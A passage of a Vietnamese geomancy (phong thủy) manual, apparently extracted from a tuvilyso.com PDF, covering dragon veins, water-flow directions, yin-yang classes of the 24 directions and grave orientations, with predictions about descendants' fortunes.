Hình như nhũ đột ấy gọi là âm, hình như kiềm oa ấy gọi là dương. Hình vẹo
(hình đất chéo lệch) lại đó thì chính phải thiện. Hình chính lại đó thì tà phải chịu.
 Nhận được càng rõ càng hay,
 Xem ngay cốt yếu khéo hay tinh tường
Như bổ quả dưa, như cắt ngó sen, vợ con hai đoạn.
Như cỡi rồng bay, như bắn tên lửa, tai hại hai phương.
Xem long mạch cần nhất phải nhận dấu vết, nơi nào chứa những dấu vết nào.
Biến dịch không bao giờ nhất định: người xem đó phải khéo mắt khôn ngoan.
Tìm tòi đâu đã chắc mười phần hình dung mạch đã hình dung ở bụng.
Cục đường xem xét phải sao nên, khi vào núi cốt phải tìm nơi thủy khẩu.
Đăng cục cần xét đám đinh đường.
Huyệt thuộc âm khai khẩu tất vuông, dương khai khẩu tất nhiên tròn trặn.
Cờ hồng thấy lớn: Bính Đinh hai phương, núi hình như chữ bát: Người người
như giữ thẻ hương, hay thế câu vào như gìn giữ cả đôi bên: đời đời áo tía.
Địa trục thiên khai
Thiên Ất: Tân phương gọi là Thiên Ất, Tốn phương gọi là Thái Ất.
Ấn đông phương tốn phương, phương bính thì tất nhiên sản xuất được bậc công
khanh tướng văn hay tướng võ.
 Trang 18
http://www.tuvilyso.com
Ấn đóng ở phương Càn, phương Dần thì tất nhiên sinh ra sư nam tăng già mộ
đạo.
Thiên trụ tức là Bính Cấn phương vậy.
Núi tổ cao dày cho nên ông Bành Tổ đã thọ được tâm trăm năm.
Quan thượng thư Binh bộ nhà đại Minh, Hoàng phúc soạn.
Họ Trần còn để bản thảo do ông Hoàng Phúc soạn.
Những bậc danh nhân như ông Trần Quốc Việt soạn.
So sánh thủy pháp
Nguyên Thìn thủy (Càn thủy) nên hợp lòng đi thẳng.
Nước phá thiên tâm:
Thiên tâm tức là giữa minh đường vậy
Kim nga nước chảy thẳng dài.
Ruộng vườn bán hết ai hoài đấy chi.
Nước chảy xuyên hai bên vai là nước kim nga thủy khẩu vậy.
Bốn nước triều về lại đó,
Bốn nước ấy là Càn Khôn Cấn Tốn những phương ấy vậy.
Nước chảy văn khúc
Văn khúc ấy là Dậu phương vậy
Nước chảy phá thái âm,
Thái âm tức là Mão phương vậy.
Nước Quyển liêm (guộn rèm)
Quyển liêm ấy là Dậu phương, Chu tước vậy.
Đàng trước đường, liễu tường hoa nó bao dung (chịu đựng).
Nếu được nước từ cát phương nó chảy vào thì tốt lành theo đó sinh ra vậy. Nếu
nước từ hung phươn mà chảy lại thì bao nhiêu điều tay bay vạ gió nó cũng cùng theo
đến.
Tâm can được thả nước tốt thì đời đời thôi quan.
Bát quái nước chảy đi luôn thì người nào cũng đoản mạnh.
Nước chảy truyền tống khi sống thời phải lìa nhà xa cách mà khi chết thì thành
ra lại chết đường.
Truyền tống ấy là thân phương, ví bằng nước chảy vậy
Nước chảy phá như Phục thì thì của cải rất là hao hụt.
Phục thì ấy là Dần phương ví bằng có nước chảy phá vậy. Nước phá tiểu mộ:
thì con trai con gái đều đoản mạnh.
(Tiểu mộ ấy là Thìn phương) ví bằng có nước chảy phá vây.
Nước chảy cốc tường: thì kho lẫm bịch thóc hư không. Cốc tường ấy là Thủy
tinh Tý hại mùi như chữ nổi. Ví bằng nước chảy vậy.
Bạch hổ có nước chảy ra vào thì con gái có thói dâm đãng. Ví bằng bạch hổ có
như thế vậy.
Thanh long có nước chảy xiên vẹo đi, chảy quanh quất lại thì làm quan thoái
chức, ví bằng Thanh long nước chảy như thế thì như thế vậy.
Thiên thương, địa kiếp: nước chảy thì sinh bệnh ngứa lở, hay là tật sứt môi.
Thiên thương ấy là Cấn phương mà địa kiếp ấy là Mùi phương vậy.
Thiên trụ, đông tào nước chảy phá ấy thì thương nam hại nữ.
Thiên trụ ấy là Cấn phương vậy, huyền vũ vậy.
Công tào ấy là dần phương vậy, chu tước vậy.
Nước chảy phá quan vượng thì không có chức vị quan.
Quan vượng ấy là giáp phương huyền vũ vậy. Quan vượng nước phá thì không
có quan chức vì giáp phương thế vậy.
Nước chảy phá quan đới thời ít nhân đinh.
 Trang 19
http://www.tuvilyso.com
Quan đới ấy là mão phương chu tước vậy. Thủy phá đại mộ thì con gái trong
phòng giữ một mình.
Đại mộ ấy là Thìn phương vậy. Nước chảy câu trận thì con cháu chết đường.
Câu trận ấy là Tốn phương vậy. Nước chảy phá thiên kiếp thì mềm yếu yên
sống.
Thiên kiếp ấy là Ngọ phương ấy vậy. Nước chảy hình kiếp thì tội đến ngay.
Ví bằng nước phá hình kiếp thời thế vậy. Hình kiếp ấy là phương Đinh Mùi vậy
Nước chảy mọ6c dục ra đi thì sinh ra thói lười biếng, không chịu thi thố việc chi
cả.
Ví bằng nước chảy đi thì như thế vì tốn ly phương ấy vậy tam kiếp nước chảy lại
thì trốn tránh thành thói quen.
Ví bằng nước chảy lại, tam kiếp ấy là Ngọ Đinh Mùi phương ấy vậy.
Đây là mới cử kỳ đại khái cốt phải nên nhận cho rành rẽ đến tinh vi.
 Nước cần xem chảy phương nào,
Núi xem long mạch biết bao công trình
Địa lý thông huyền phú
 Ngự bình khuất khúc lại chầu
Cháu con khanh tướng dài lâu vững vàng
 Càn Khôn cấn tấn hiên ngang
Vinh hoa phát phúc rõ ràng nước sinh
Kén chọn về nước
Cát thần, cát tướng, chẳng gì hơn là chẳng khiến phá phạm vào phương ngung.
Cát thần tức là Càn Khôn Cấn Tốn vậy.
Cát tường tức là Giáp, Canh, Bính, Nhâm, Ất, Tân, Đinh, Quý, Ất vậy.
Hung thủy hung tinh thì chớ cho vào đăng đường nhuệ mộ cục.
Hung thủy tức là tà thủy, chàng thủy, quyển liêm thủy, trực thủy, hoàng tuyền
thủy, hình lục thủy ấy vậy.
Hung tinh tức là lộc tồn, liêm trinh, phá quân, văn khúc, là những tinh ấy vậy.
Kinh rằng: Thiên lý lai long
 Huyệt kết nhất tịch
Kinh rằng: Long mạch dặm nghìn
Chung quy huyệt kết chỉ tìm chiếu con.
Mười can có âm dương. Giáp Bính Mậu Canh Nhâm là dương. Ất Đinh Tỵ Tân
Quý là âm.
Mười hai chỉ có âm dương:
Tý, Dần, Thìn, Ngọ, Thân, Tuất là dương.
Sửu, Mão, Tỵ, Mùi, Dậu, Hợi là âm.
Bát quái có âm dương:
Càn, Khảm, Cấn, Chấn là dương.
Tốn, Ly, Khôn, Đoài là âm.
Hai mươi bốn hướng, âm dương đều có một nửa.
Càn, Giáp, Khôn, Ất, Ly, Nhâm, Dần, Tuất, Khảm, Quý, Thân, Thìn, mười hai vị
là dương long: Cấn, Bính, Tân, Tốn, Đoài, Đinh, Tỵ, Sửu, Chấn, Canh, Hợi, Mùi là
mười hai vị là âm long.
Dương lại thì âm chịu
Âm lại thì dương chịu.
Dương long thì âm hướng
Âm long thì dương hướng
Huyệt dương thì âm chầu,
Huyệt âm thì dương chầu.
 Trang 20
http://www.tuvilyso.com
Long mạch Long huyệt Long hướng
Hai mươi bốn long mạch lành dữ đoán rằng:
Thượng tầng là cát long, hạ tầng là hung long:
Thượng tầng cát long là:
Nhâm long Chính khí là Bính Tý
Nhâm long có ba hướng là: Ngọ: Khôn Ất. Nên ngồi Tý phương hướng về Ngọ:
ngồi tân hướng về Ất, ngồi Cấn hướng về Khôn.
Nhâm là dương long.
Quý long chính khí Đinh Sửu. Quý long có hai hướng là Ngọ và Khôn. Nên ngồi
phương Tý hướng Ngọ, ngồi phương Cấn hướng Khôn. Quý là dương long.
Cấn long chính khí Mậu Dần.
Cấn long có tám hướng: Bính, Đinh, Canh, Thân, Tỵ, Mùi, Tốn, Đoài nên ngồi
phương Nhâm hướng về phương Bính, ngồi phương Quý hương về phương Đinh,
ngồi phương Giáp hướng về phương Canh, ngồi phương Ất hướng về phương Tân,
ngồi phương Hợi hướng về phương Tỵ, ngồi phương Sửu hướng về phương Mùi,
ngồi phương Kiến hướng về phương Tốn, ngồi phương Mão hướng về phương Dậu.
Cấn là âm long.
Mão long chính khí Quý Mão.
Mão long có bốn hướng, Canh Tân Đinh Hợi nên ngồi phương Giáp hướng về
phương Canh, ngồi phương Ất hướng phương Tân, ngồi phương Quý hướng phương
Đinh, ngồi phương Tỵ hướng phương Hợi, Mão là âm long.
Tốn long chính khí Tân Tỵ, Tốn long có ba hướng: Tân, Hợi, Cấn. Nên ngồi
phương Ất hướng phương Tân, ngồi phương Tỵ hướng phương Hợi, ngồi phương
Khôn hướng phương Cấn, Tốn là âm long.
Bính long Chính khí Nhâm Ngọ, Bính Long có bốn hướng là Hợi, Canh, Tân,
Cấn nên ngồi phương Tỵ hướng Hợi, ngồi phương Giáp hướng Canh, ngồi phương
Ất hướng Tân, ngồi phương Khôn hướng Cấn, Bính là âm long.
Đinh Long Chính khí Quý Mùi, đinh long có hai hướng Cấn, Hợi nên ngồi
phương Khôn hướng Cấn, ngồi phương Tỵ hướng Hợi, Đinh là âm long.
Canh Long chính khí Ất Dậu, Canh Long có hai hướng là Mão và Cấn nên ngồi
phương Dậu hướng Mão, ngồi phương khôn hướng Cấn, Canh là âm long.
Dậu long Chính khí Ất Dậu, Dậu long có ba hướng Cấn, Tốn, Tỵ, nên ngồi
phương khôn hướng cấn, ngồi phương kiền hướng tốn, ngồi phương hợi hướng tỵ.
Dậu là âm long.
Tân long Chính khí Bính Tuất. Tân long có ba hướng Tốn, Mão, Cấn nên ngồi
phương kiền hướng tốn, ngồi phương Dậu hướng mão, ngồi phương khôn hướng
cấn. Tân là âm long.
Hợi long Chính khí tân hợi. Hợi long có ba hướng bính tốn đinh. Nên ngồi
phương nhâm hướng binh, ngồi phương kiền hướng Tốn, ngồi phương quý hướng
đinh. Hợi là âm long.
Hạ tầng hung long
Tý long Chính khí Canh Tý, Tý long có một hướng là hướng Khôn. Nên ngồi
phương Cấn hướng khôn Tý là dương long.
Sửu long Chính khí Tân Sửu, Sửu Long có một hướng bính. Nên ngồi phương
nhâm hướng Bính. Sửu là âm long.
Dần long Chính khí Nhâm Dần. Dần long có hai hướng khôn và thân. Nên ngồi
phương Cấn hướng khôn, ngồi phương Dần hướng Thân. Dần là dương long.
Giáp long Chính khí Tỵ Mão. Giáp long có hai hướng Càn và Khôn. Nên ngồi
phương tốn hướng càn, ngồi phương cấn hướng khôn. Giáp là dương long.
Ất long Chính khí Canh Thìn. Ất long có một hướng là hướng khôn. Nên ngồi
phương Cấn hướng về Khôn. Ất là dương long.
 Trang 21
http://www.tuvilyso.com
Thìn long Chính khí Giáp Thìn. Thìn long có hai hướng kiền và khôn. Nên ngồi
phương tốn hướng kiền, ngồi phương cấn hướng khôn. Thìn là dương long.
Tỵ long Chính khí Ất Tỵ. Tỵ long có một hướng là hợi. Nên ngồi phương Tỵ
hướng Hợi. Tỵ là âm long.
Ngọ long Chính khí Bính Ngọ. Ngọ long có hai hướng là Quý Nhâm. Nên ngồi
phương Đinh hướng quý, ngồi phương bính hướng nhâm. Ngọ là dương long.
Mùi long Chính khí Đinh mùi. Mùi long có một hướng là cấn. Nên ngồi phương
khôn hướng cấn. Mùi là âm long.
Khôn long. Chính khí Giáp Thân. Khôn long có một hướng là Quý. Nên ngồi
phương Đinh hướng Quý. Khôn là dương long.
Thân long Chính khí Mậu Thân. Thân long có hai hướng là Quý Giáp. Nên ngồi
phương Đinh hướng Quý, ngồi phương Canh hướng Giáp. Thân là dương long.
Tuất long Chính khí Canh Tuất. Tuất long có một hướng là Ất. Nên ngồi phương
Tân hướng Ất. Tuất là dương long.
Kiền long Chính khí Đinh Hợi. Kiền long có một hướng là Ất nên ngồi phương
Tân hướng Ất Kiền là dương long.
Xem nước lại phương nào sinh vượng.
Bát đất đi khỏi chỗ hưu tù.
Phải là được phép đó ru?
Mới thành kết quả mới thu công trình.
So sánh để lập huyệt ở chỗ bình dương.
Đại phàm chọn đất ở chỗ bình dương, thì nên lấy nước tốt làm chủ, lấy phương
hướng làm tôn vậy. Vậy nên xem được nước phải như thế nào.
Nước thu về ở phương trường sinh đế vượng, bát đất đi khỏi nơi hưu tù nước
đọng, ấy là người đã hiểu được phép vậy. Ví bằng được phương hướng trường sinh
đế vượng thì sinh con rất thông minh tuấn tú. Nếu như đế vượng đi mà tràng sinh
nghinh tiếp đến thì phú quý nó hẹn đến ngay. Như đế vuợng đi mà phá trường sinh,
thì dẫu có con mà cũng chả làm ra gì.
Trường sinh lại mà phá đế vượng thì dẫu có giàu sang rồi cũng chẳng ra làm
sao, chỉ luống công vậy thôi. Ví như gặp minh đường phương hướng cực chẳng hợp
với thủy khẩu cho lắm nhưng cũng có thể tòng quyền mà lập hướng chứ không nên
coi nhẹ mà vội bỏ đi vậy chăng.
So sánh thế nào là giả, kén chọn hình cục ấy thời là giả.
So sánh thế nào là chân, kén chọn trường sinh đế vượng ấy là chân.
So sánh thế nào là âm?
- Nổi cao lên ấy thời là âm.
So sánh thế nào là dương?
- Bằng mà thấp ấy là dương.
Trường sinh phương lại được nước tốt tức là lập được sinh hướng là tốt. Đế
vượng phương mà được nước tốt tức là đã lập được vượng hướng là tốt.
Mộ phương mà được nước tốt tức là đã lập được mộ hướng là tốt.
Ngũ hành phương cục
Thử xem bản sơn chỗ vị trí thuộc ngũ hành nào,
Mộc tinh trường sinh ở Hợi,
Hỏa tinh trường sinh ở Dần,
Kim tinh trường sinh ở Tỵ,
Thủy và thổ tinh trường sinh ở Thân
Các vị đều phải chiếu theo địa vị của nó khởi tự đâu, rồi đuổi theo trường sinh
mà xem sao quan diệu để mà xem phương vị.
So sánh hai sao quan diệu để mà xem phương vị sinh tử.
Trường sinh cung xuất hiện là đỗ khôi giáp.
 Trang 22
http://www.tuvilyso.com
Quan diệu chủ ra đại quan về. Nửa năm tất nhiên đã phát.
Mộc dục cung xuất hiện thời bổng lộc hậu, quan diệu cung sao xuất hiện thì phát
đại quan.
Quan đới cung xuất hiện thì phát tài hoa.
Quan diệu sao chiếu chủ sang mà thanh chính.
Lâm quan cung xuất hiện thì có tài chính sự.
Quan diệu sao xuất hiện thì làm quan bị chín lần đổi.
Đế vượng cung xuất hiện thì là người thống đạt
Quan diệu sao chiếu thì làm quan chín lần đổi.
Ai cung xuất hiện thì là lưu liên đình trệ
Quan diệu sao chiếu chủ lâm quan không lộc.
Bệnh cung xuất hiện là bị chinh chiến.
Quan diệu sao chiếu thì chủ lâm quan làm ác ngược.
Tử cung xuất hiện thì là người không khí độ.
Quan diệu sao chiếu thì lâm quan không cất nhắc thì không có giấy tờ.
Mộ cung xuất hiện là bổng lộc coi kho.
Quan diệu chiếu là chủ làm quan tích bảo.
Tuyệt cung xuất hiện thì bị hao hụt của cải.
Quan diệu chiếu thì là làm quan chết đường.
Thai cung xuất hiện thì người ta hình dung đẹp đẽ.
Quan diệu sao chiếu thì chủ lâm quan thanh tú.
Dưỡng cung xuất hiện là người nhân từ.
Quan diệu sao chiếu thì làm quan hàm dưỡng khéo.
Long mạch bằng ở hướng nước mà so sánh.
Ông Dương quân Tùng làm cái thuật cứu bần cũng tùy theo tất cả trên phương
hướng mà lên lên xuống xuống, đổi thay thay đổi luân chuyển tuần hoàn. Vì rằng long
huyệt vốn không phải là lành dữ, mà chỉ dạy lấy hướng nước là lành dữ vậy. Cho nên
long mạch dẫu chẳng được đẹp tốt hoàn toàn cho lắm mà thủy thần nếu được trường
sinh đế vượng chi khí thì cũng có thể phát phúc đinh tài lưỡng vượng vậy.
Trường sinh đế vượng nước đó cần phải đến, tử tuyệt nước đó cần phải đi.
Nước lại nước đi quan hệ ở long huyệt lành hay dữ vậy. Một việc tối ư khẩn thiết
không gì bằng cái nước trường sinh đế vượng phương mà nó tan rã. Thời long huyệt
dẫu có thật cũng chẳng hay sinh tài phát phúc gì được, vậy mà lại còn tai bay vạ gió
đến ngay. Đấy khá thấy bởi nước mà long huyệt thành ra dữ vậy. Mà nước nó lành
dữ lại tại phương hướng. Cho nên ông Dương Quân Tùng nói rằng tìm long mạch mà
điểm huyệt tất nhiên phải lấy nước làm chủ, lấy hướng làm tôn trọng vậy như gặp
phương trường sinh đế vượng, sa thủy hay lấy hướng thu về cục nội làm gốc ở huyệt
quan lộc.
Thời phát phú quý phát phúc không còn ngờ vậy. Ngày xưa có người lập hướng
nhỡ một khi nhầm lẫn, lại đem đế vượng phương sa thủy bát sang cái ngôi tử tuyệt
thời bản huyệt quan lộc, hóa ra làm quỉ sát hại người tốn của. Đấy cái lý đương nhiên
thật là việc đáng tiếc vậy.
Giả như khôn thân hành long, dần mão là ngôi bệnh, tử Tỵ Ngọ là tuyệt hai địa vị
vậy. Mà Dần Mão Tý Ngọ có núi cao nước cả ví bằng lộc tốn tỵ canh ba hướng, mà
họa đến ngay. Như Bính Ngọ hướng thời cái núi Dần Mão làm hỏa tinh của tràng sinh
mà cái nước của Tỵ Ngọ làm cái nước lâm quan đế vượng há chẳng làm phúc ru?
Cho nên kén chọn hình thục ấy là giả
Kén chọn đế vượng ấy mới là thật. Vậy cho nên những chỗ hay, còn phải ở
người khéo biến báo hoạt bát vậy.
Tam hợp ngũ hành kén chọn long mạch, đại phàm xem long mạch phải biết từ
núi tổ nó phát ra đi thế nào. Xuất thân chuyển qua quan ải núi non rộng hẹp nương
tựa đổi thay mà lại, nhưng cần phải đến chỗ nào đặc biệt nhất làm cốt, thảng hoặc
 Trang 23
http://www.tuvilyso.com
như có chân long thay đổi vắn mà sau rốt lại dài tất nên bỏ chỗ nguy mà nhận lấy chỗ
chân nương tựa vào nước mà lập hướng như long nhập thủ mùi phương nước chảy
thì lập Giáp Mão hướng vượng Đinh Mùi mộ hướng. Cho nên cần phải so sánh tam
hợp. Bốn cục cũng đều như thế vậy
Tam hợp là: Thân, Tý, Thìn
Bốn cục là: Thân Tý Thìn là thủy cục.
Tỵ, Dậu, Sửu là kim cục
Hợi Mão Mùi là mộc cục
Dần Ngọ Tuất là hỏa cục.
So sánh để lập huyệt nơi bình dương phép động tĩnh
Đại phàm khi lập huyệt, cần nhất phải xem đất hay ruộng chỗ nào là chỗ động
thì mới là chân thực xác đáng.
Thế nào là động?
Nơi cao nơi thấp của đất ruộng là động.
Động nghĩa là hoặc lồi hoặc lõm, chỗ khác thường đi thời là long mạch hay ở
những chổ ấy vòng quanh xúm xít hay ở những chỗ đứng mạch lại. Thế cho nên chỗ
hơi cao một chút là động, hơi thấp một chút là tĩnh. Cho nên nói rằng: cao hơn một
tấc là núi, thấy đi một tấc là nước vậy
Nước vốn động nhưng cầu được chỗ tĩnh mới tốt.
Đất vốn tĩnh nhưng cầu được chỗ động mới hay.
Tính tình nước động chảy đi
Ý thiêng tụ hội tĩnh thì mới hay
Đất thường bình tĩnh xưa nay,
Mạch động đặc biệt khác ngay mới là...
Người xưa có nói rằng:
Huyệt không động tĩnh, phúc ấm không hay kém thịnh, đất không cao thấp, mỏi
mắt nhọc lòng uổng công phí sức, người ý tứ phải như thế đấy.
Luận về Minh đường cao thấp
Phàm khi định huyệt, huyệt cần nên xem những chỗ nào âm dương biến hóa,
như được những phương đế vượng thì nhân định thịnh nhiều. Cao một tấc là núi
thuộc âm, thấp một tấc bằng phẳng, ruộng thuộc dương. Cũng có khi vì ruộng thấp
mà phải bồi đắp thêm đất để mà táng ấy cũng thành thuộc âm. Nhược bằng ấy nước
thủy triều lên xuống cũng tức là thuộc dương.
Chỗ âm dương cùng giao cảm với nhau tức là vượng tướng, phàm làm huyệt,
trong minh đường nếu có ruộng thấp quá thì nên làm khí quản (ống hơi).
Kinh nói rằng:
 Minh đường như lòng bàn tay
 Nhà giàu đấu đựng vàng đầy của dư.
Nhưng ở ngoài minh đường cũng cần nên phải để cho cao.
Lại có câu kinh rằng:
 Minh đường cao lại ưa cao,
Phúc cho con cháu biết bao sang giàu
 Minh đường thấp quá hoặc sâu,
Nghèo nàn con cháu buồn rầu xác xơ
Luận về sự tranh đấu tịnh âm tịnh dương
Đại phàm lập huyệt, chỉ nên xem nước nỏ chảy đi chảy lại thế nào, không những
là kén chọn âm dương long mạch, điều ấy thì người ta ai cũng phải biết rồi. Như các
sách Trác ngọc phủ biên ra trước kia có nói âm long dương hướng, dương long kỳ
âm hướng là những lời nói như thế, người sau chẳng biết duyên cớ gì đâu lại cho là
 Trang 24
http://www.tuvilyso.com
chính tông, thật là hại cho người ta quá tệ, chẳng biết rằng ông Lưu Thanh Điền có
nói dương long dương hướng nước chảy cũng dương ấy là lời nói rất hoang đường.
Âm long âm hướng nước chảy cũng âm. Người giết người câu lệ là thường, vì rằng
âm long âm hướng, dương long dương hướng nó phối hợp với nhau vốn cũng đã
nhiều mà âm long dương hướng, dương long âm hướng nó phối hợp với nhau lại
cũng chẳng phải là ít vậy. Chỉ duy có người sáng suốt mới nhận định ra ngay nước
chảy đứng chầu là bí quyết. Được như thế, thì không đi đến đâu mà chẳng đích đáng
vậy.
Hai bên cũng rất cần phóng khoáng
Kinh có nói rằng:
Chốn bình dương hình thế không cùng, núi thì giữ gió, nước nguyên do phát tự
ở đâu lại phải phân biệt nước chảy đi chảy lại làm sao kiêng gió kiêng nước cũng thật
là chân tuyệt diệu. Nhưng gió thổi thủy kiếp thì sống lâu giàu bền, con cháu nối dõi lâu
dài mà minh đường thế đất trùng điệp sóng dồn lại thì càng tốt.
Phép so sánh long mạch
Kìa như kim mộc thủy hỏa thổ ấy là thiên tinh đấy vậy.
Tròn hay là uyển chuyển, thẳng hay là nhọn vuông ấy là hình thế của đất vậy.
Thiên tinh địa hình: Trên dưới cùng nương tựa nhau, mà mỗi cái vẫn có nguyên nhân,
duyên theo chỗ đó mà phát sinh ra cho nên mới nói rằng: Hình tức là tinh vậy.
Hiện thiên kim Trương thiên thủy
Sung thiên mộc Diệm thiên hỏa
Chướng thiên thổ
Đây là năm sao chính ở trên trời vậy. Chủ phát đại phú đại quý.
Phép kén chọn huyệt
Tham lang tinh thuộc mộc tức là sao tử khí tinh, tức là sao sinh khí.
Cự môn tinh thuộc thổ, tức là sao thiên tài, tức là sao thiên y.
Lộc tồn tinh thuộc thổ, tức là sao cô diệu, tức là sao lộc cung.
Sao văn khúc thuộc thủy tức là sao trảo đãng, lại tức là sao lục sát.
Sao liêm tinh thuộc hỏa tức là sao táo hỏa.
Sao vũ khúc thuộc kim tức là sao duyên niên vậy.
Sao phá quân thuộc kim, tức là sao thiên cương, lại là tuyệt mệnh
Thái dương thuộc kim tinh
Thái âm thuộc kim tinh.
Sao tả phụ thuộc kim
Sao hữu bật thuộc kim.
Sao tử khí thuộc mộc, tức là sao tham lang.
Sao thiên tài thuộc thổ, tức là sao cự môn.
Sao cô diệu thuộc thổ, tức là sao lộc tồn.
Sao trảo đãng thuộc thủy tức là sao văn khúc
Sao hỏa táo thuộc hỏa, tức là sao liêm trinh.
Sao duyên niên thuộc kim, tức là sao vũ khúc.
Sao thiên cương thuộc kim, tức là sao phá quân.
Luận về các sao xuất huyệt
Sao Tham Lang xuất huyệt, thì hiển đạt văn chương, thiếu niên cập đệ: Người ta
tranh nhau để cho được xem mặt quan tân lang, vì tại phương Chấn, Tốn, Khảm, Ly,
Cung là được đất, năm sáu người con chủ ứng ở phương Chấn là con trai trưởng
vậy.
Sao Cự Môn xuất hiện thì doanh nghiệp mở mang ngày thêm thịnh vượng,
người ta chăm đọc thi thư nên tính tình độ lượng khoan hồng. Bởi tại Khôn, Cấn,
 Trang 25
http://www.tuvilyso.com
Đoài, Kiều, Cung là được đất bốn con thủ ứng phương Khảm là người con trai giữa
vậy.
Sao Vũ Khúc xuất huyệt, thì vượng người vượng của, mũ xanh áo tía đàng
hoàng đoan trang theo hút lại. Bởi tại Kiền, Khôn, Cấn, Đoài, Cung là được đất tam tự
chủ ứng phương Cấn là người con trai Út vậy.
Sao Tả Phụ xuất huyệt, đất phát võ quan soái phủ được người ta tôn sùng lại
thêm mạnh mẽ làm quan tới chức tam công.
Sao Thái Dương xuất huyệt, thì con cháu rất tốt, giàu sang của cải đề đa, tức là
bạch ốc xuất công khanh thế vậy.
Sao Thái Âm xuất huyệt, thời con gái thành cung nga, con trai mở kho lẫm, bên
là đỗ đại khoa.
Sao Thủy tinh tức là trương thiện xuất huyệt, thì con cháu đông đúc, nhiều người
chăm đọc sách, đỗ đạt rất nhiều, giàu có, điền viên thiên mạch.
Sao Mộc Tinh tức là xung thiên xuất huyệt văn chương hiển đạt giàu sang đẹp
đẽ người nhiều ruộng lắm đất hay.
Sao Thiên Tài xuất huyệt thì con cháu nối tiếp nhau thi đỗ, đôi con đôi vợ của cải
giàu sang phát đạt.
Kén chọn long mạch
Từ đây trở xuống là thu góp các nhà so sánh về long mạch tốt xấu.
Quý long ba hướng lành mạnh.
Gọi là Cấn, Tốn, Đoài là ba phương tốt vậy.
Xuất ở hải vũ kinh.
Năm phương tiện long xấu, bảo rằng Càn, Khảm, Ly, Chấn là năm thứ hung long
vậy. Xuất ở hải vũ kinh.
Bốn khu vực của ngôi sao quý long:
Bảo rằng là Hợi Cấn Binh Đoài là bốn khu vực của ngôi sao. Xuất ở thanh nang
kinh.
Hải lão tiện long.
Bảo rằng là Kiền Khôn là hải lão tiện long.
Xuất ở ngọc xích kinh.
Lục tú quý long bảo rằng Hợi là đệ nhất, Cấn Tốn Đoài Binh Đinh Tân là lục tú
quý long vậy. Xuất ở thôi quan thiên.
Tứ khố tiện long bảo rằng là Thìn, Tuất, Sửu, Mùi là tứ khố tiện long vậy.
Xuất ở ngọc xích kinh.
Bất tường long nói rằng là Dần Thân Ất Khôn là bất tường long vậy.
Bát cá tinh xuất ở la kinh vậy.
Trong kinh có thơ nói rằng:
 Tốn Đoài Cấn Binh với Tân Đinh,
 Kỷ, Hợi bao gồm lại bát tinh.
 Núi nước được chiều ai phúc đức
Cành vàng lá ngọc giúp vua mình.
So sánh về thủy luận
Từ đây trở xuống là gom góp các nhà nói về dị đồng của nước.
Đây là mười hai phương âm thủy có:
Hợi Mão Mùi Kỷ Dậu Sửu Cấn Bính Tân Tốn Đinh Canh ấy là âm thủy vậy nên
chầu về long âm.
Đây là 12 dương thủy có:
Thân Tý Thìn Dần Ngọ Tuất Càn Giáp Khôn Nhâm Quý Ất là dương thủy vậy
nên chầu về dương long.
Đại thần thủy có:
Nói rằng là Càn Khôn Cấn Tốn ấy vậy.
 Trang 26
http://www.tuvilyso.com
Trung thần thủy có:
Nói rằng là Giáp Canh Bính Đinh ấy vậy.
Tiển thần thủy có:
Nói rằng là Ất Tân Đinh Quý ấy vậy.
Tiến thần thủy có. Nói rằng là sinh vào khắc ra ấy vậy.
Thoái thần có. Nói rằng là thủy sinh ra khắc vào ấy vậy.
Âm thôi thủy có. Bảo rằng là Cấn Chấn Tốn Đoài ấy vậy.
Dương thôi thủy ấy có. Bảo rằng là Bính Đinh Canh Tân ấy vậy.
Tứ khổ thủy ấy có. Bảo rằng là Thìn Tuất Sửu Mùi ấy vậy, nên xúc tích chẳng
nên chảy.
Lúc thần thủy ấy có bảo rằng là thanh long bạch hổ chu tước huyền vũ, câu
trận, đằng xà là sáu thần thủy ấy vậy.
Trích theo tràng sinh khởi:
Lục kiến thủy ấy có nói rằng Hợi là thiên kiến, Cấn là địa kiến, Đinh là nhân kiến,
Mão là tài kiến, Tốn là lộc kiến, Bính là mã kiến, là sáu kiến ấy vậy.
Tam cát thủy ấy có nói rằng là Cấn là tam lang, thủy tinh chủ quan lộc.
Tốn là cự môn. Thủy tinh chủ tài bạch.
Đoài là vũ khúc. Thủy tinh chủ nhân tài ấy vậy.
Xá văn thủy ấy có nói rằng là Tốn Bính Đinh là văn thủy ấy vậy.
Trường thọ thủy ấy có nói rằng là Cấn Bính Đinh Đoài là tràng thọ thủy ấy vậy.
Ngũ cát thủy ấy có bảo rằng là Mão Tốn Bính Tân Đinh là năm cát thủy ấy vậy.
Bảo thương thủy ấy có nói rằng là Mão Thủy ấy vậy. Văn bút thủy ấy có bảo
rằng là Tốn Thủy ấy vậy.
Kim đường thủy ấy có bảo rằng là kính thủy ấy vậy.
Ngọc môn thủy ấy có bảo rằng là đinh thủy ấy vậy. Học đường thủy ấy có bảo
rằng là tân thủy ấy vậy.
Lục tú thủy ấy có nói rằng là Cấn Tốn Đoài Binh Đinh Tân là lục tú thủy ấy vậy.
Kim giai thủy ấy có nói rằng là Canh Dậu Tân là Kim giai thủy ấy vậy.
Ngự nhai thủy ấy có nói rằng là Kiền Khôn Tốn Cấn là ngư nhai thủy ấy vậy.
Đào hoa thủy ấy có nói rằng là Tý Ngọ Mão Dậu là đào hoa thủy ấy vậy.
Sát kiếp thủy ấy có nói rằng là Dần Thân Tỵ Hợi là kiếp thủy sát ấy vậy.
Hoàng tuyền thủy ấy có nói rằng là Canh Đinh hướng, thì khôn thủy là hoàng
tuyền.
Ất Bính hướng, thì Tốn thủy là hoàng tuyền.
Tân Nhâm hướng, thì Càn Thủy là hoàng tuyền.
Quý Giáp hướng, thì cấn thủy là hoàng tuyền.
Đinh Canh Ngọ Mùi Thân năm hướng.
Ất Bính Mão Thìn Tỵ năm hướng.
Tân Nhâm Dậu Tuất Hợi năm hướng.
Quý Giáp Tý Sửu Dần năm hướng.
Khôn hướng, thì Canh Đinh thủy là hoàng tuyền.
Tốn hướng, thì Ất bính thủy là hoàng tuyền.
Càn hướng, thì Tân Nhâm thủy là hoàng tuyền.
Cấn hướng, thì Quý giáp thủy là hoàng tuyền.
Bát diệu thủy ấy có:
Kiền long kiêng ngọ thủy, khảm long kiêng Thìn thủy.
Cấn long kiêng Dần Thủy, Chấn long kiêng thân thủy.
Tốn long kiêng Dậu Thủy, ly long kiêng hợi Thủy.
Khôn long kiêng Mão thủy, Đoài long kiêng Tỵ thủy.
Quy nguyên thủy ấy có nói rằng là thai tuyệt là hai vị vậy.
Thủy của tôn miếu Pháp hồng Nhân lại nói rằng:
 Nước đi khuất khúc có tình,
 Trang 27
http://www.tuvilyso.com
